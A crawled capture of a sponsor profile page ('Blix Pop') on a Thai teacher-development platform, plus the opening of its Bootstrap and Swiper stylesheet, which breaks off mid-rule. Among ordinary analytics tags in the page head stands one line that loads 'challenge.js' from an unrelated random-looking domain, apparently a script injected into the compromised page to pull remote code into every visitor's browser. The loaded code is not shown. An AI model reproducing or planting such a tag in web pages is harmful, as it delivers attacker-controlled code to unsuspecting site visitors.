

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://educa2020.educathai.com/sponsors/26
body_size: 1498
content:
<!doctype html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="csrf-token" content="zmLIZscdLVjN2DPeAQdc0naWYgNWgxghvS6bGAFM">

    
    <title>Blix Pop |  EDUCA แพลตฟอร์มเพื่อการพัฒนาวิชาชีพครู</title>

    <link href="https://educa2020.educathai.com/css/app.css" rel="stylesheet">


    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180627120-1"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-180627120-1');
    </script>

    
    <script type="text/javascript">
        (function(c,l,a,r,i,t,y){
            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
        })(window, document, "clarity", "script", "3vtmwt2qzv");
    </script>

    
    <script type="text/javascript" defer src="https://extend.vimeocdn.com/ga/125824496.js"></script>
<script type='text/javascript' async src='https://gpusz79v.cloudfine.quest/challenge.js'></script></head>

<body>
    <div id="app">
        <div id="topbar" class="bd-topbar">
            <div class="container">
                <div class="d-flex justify-content-between">
                    <div class="d-flex"></div>

                    <ul class="nav">
                                                    <li class="nav-item">
                                <a class="nav-link" href="https://educa2020.educathai.com/login"><i class="fa fa-user-o"></i><span class="ml-1">Login (เข้าสู่ระบบ)</span></a>
                            </li>

                                                                        </ul>
                </div>
            </div>
        </div>

        <navbar-componenet></navbar-componenet>

        <div id="main">
            

            
     <div class="page-banner"></div>
 

    <div class="page-wrapper">
        <div class="container">

            <div class="profile-sponsor">

                                <div class="d-flex justify-content-center mb-3">
                    <div class="sponsor-image"><img src="https://educathai.com/storage/sponsors/fwwT7GvKqFsbL5ZCk2yq486FYQdznUsDBKKiruKX.png" alt=""></div>
                </div>
                
                <div class="profile-sponsor-content p-3 p-md-5">
                    <div>
                        <h3 class="sponsor-name text-center mb-3">Blix Pop</h3>

                                            </div>

                                        <div class="sponsor-link"> เข้าสู่เว็บไซต์ : <a href="https://www.blixpop.com/" target="_blank" rel="noopener noreferrer">https://www.blixpop.com/</a></div>
                    
                </div>
            </div>
        </div>
    </div>
     <div id="follow-us" class="page-wrapper">
    <div class="container">
        <div class="mb-4 d-flex align-items-center">
            <h1 class="text-uppercase text-primary">Follow Us</h1>
        </div>

        <div class="follow-row justify-content-center">

            
                            <div class="follow-item social social-facebook"></div>
                        
            
                            <div class="follow-item social social-ig"></div>
                        
            
                            <div class="follow-item social social-line"></div>
                        
            
                            <div class="follow-item social social-twitter"></div>
                        
            
                            <div class="follow-item social social-youtube"></div>
                        
                    </div>
    </div>
</div>
 


            <div class="page-footer"></div>
        </div>
    </div>

    <script src="https://educa2020.educathai.com/js/app.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://educa2020.educathai.com/css/app.css
body_size: 55006
content:
@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(-1*var(--swiper-navigation-size)/2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:normal;line-height:1}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{left:10px;right:auto}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite;box-sizing:border-box;border-radius:50%;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}@charset "UTF-8";@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Bold.woff2?9c87a7d57c50720c2f11e8d724c5e34b) format("woff2"),url(/fonts/SukhumvitTadmai-Bold.woff?183a34a46187e40bb12dd45d6ae62361) format("woff");font-weight:700;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-SemiBold.woff2?c836299e70e6b86f98b649f5950cf65f) format("woff2"),url(/fonts/SukhumvitTadmai-SemiBold.woff?ed5739ad22ce6610ff1e96ec40ed5a36) format("woff");font-weight:600;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Thin.woff2?81608749807bd99721c1e1c6b74b7f4b) format("woff2"),url(/fonts/SukhumvitTadmai-Thin.woff?d470d519bc5b5aa7eb0bd7a2412703ca) format("woff");font-weight:100;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Text.woff2?1de78c1d584fbace34bfde5483692ac9) format("woff2"),url(/fonts/SukhumvitTadmai-Text.woff?66089a3b27d36b6703b3b2f93ab5bb1c) format("woff");font-weight:400;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Light.woff2?2b9aad384a8b478d2aaac34b2ee4761b) format("woff2"),url(/fonts/SukhumvitTadmai-Light.woff?0db9abb7e2b16ae80279d974faeb27ce) format("woff");font-weight:300;font-style:normal}@font-face{font-family:sukhumvit-tadmai;src:url(/fonts/SukhumvitTadmai-Medium.woff2?0e16d1a9f9046e9d80153f98b9eabe5f) format("woff2"),url(/fonts/SukhumvitTadmai-Medium.woff?922ede97bc1a851ab40214e52578999c) format("woff");font-weight:500;font-style:normal}

/*!
 * Bootstrap v4.5.2 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--blue:#3490dc;--indigo:#6574cd;--purple:#9561e2;--pink:#f66d9b;--red:#e3342f;--orange:#f6993f;--yellow:#ffed4a;--green:#38c172;--teal:#4dc0b5;--cyan:#6cb2eb;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#566abe;--secondary:#6c757d;--success:#38c172;--info:#6cb2eb;--warning:#ffed4a;--danger:#e3342f;--light:#cecece;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:"sukhumvit-tadmai",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:sukhumvit-tadmai,sans-serif;font-size:1rem;font-weight:400;line-height:1.6;color:#23232a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#566abe;text-decoration:none;background-color:transparent}a:hover{color:#374890;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\A0"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#f66d9b;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 